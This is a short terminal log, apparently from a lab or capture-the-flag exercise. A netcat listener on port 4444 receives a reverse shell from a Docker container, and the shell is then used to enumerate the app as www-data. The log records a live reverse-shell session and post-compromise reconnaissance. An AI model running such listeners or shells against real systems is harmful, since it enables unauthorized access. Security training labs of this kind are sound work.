 ┌──(matteo㉿matteo)-[~/Téléchargements]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.18.0.1] from (UNKNOWN) [172.19.0.4] 42632
bash: cannot set terminal process group (13): Inappropriate ioctl for device
bash: no job control in this shell
www-data@23b9093ca7f4:/app$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@23b9093ca7f4:/app$ ls
ls
Dockerfile
app.py
requirements.txt
static
templates
www-data@23b9093ca7f4:/app$ ls -la
ls -la
total 40
drwxrwxr-x 4 1000     1000  4096 Jun 18 08:14 .
drwxr-xr-x 1 root root      4096 Jun 18 08:49 ..
-rw-rw-r-- 1 1000     1000  1432 Jun 18 08:14 Dockerfile
-rw-r----- 1 root www-data 15804 Jun 18 08:14 app.py
-rw-rw-r-- 1 1000     1000    83 Jun 18 08:14 requirements.txt
drwxrwxr-x 5 1000     1000  4096 Jun 18 08:14 static
drwxrwxr-x 2 1000     1000  4096 Jun 18 08:14 templates
www-data@23b9093ca7f4:/app$